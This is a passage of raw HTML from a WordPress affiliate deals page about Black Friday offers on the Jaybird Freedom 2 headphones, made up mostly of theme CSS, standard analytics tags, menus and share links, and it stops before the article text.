ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/2261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=2261' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2261 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="574" height="400" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20574%20400'%3E%3C/svg%3E" alt="Jaybird Freedom 2 Headphone Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/259-574x400.png"><noscript><img width="574" height="400" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/259-574x400.png" alt="Jaybird Freedom 2 Headphone Black Friday"></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/headphone/"> Headphone</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/headphone/">
          <span itemprop="name">Headphone</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &#038; Sales 2020		  </li>		
	</ul>

<h1 class="article-title">Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &#038; Sales 2020</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	April 22, 2020	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="2261" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Fjaybird-freedom-2-headphone-black-friday%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="2261" href="https://twitter.com/intent/tweet?text=Best+Jaybird+Freedom+2+Headphone+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fjaybird-freedom-2-headphone-black-friday%2F" aria-label="Share article to Twitter" class="twitter">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="2261" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Fjaybird-freedom-2-headphone-black-friday%2F&#038;description=Best+Jaybird+Freedom+2+Headphone+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F04%2F259.png" aria-label="Share article to Pinterest" class="pinterest">
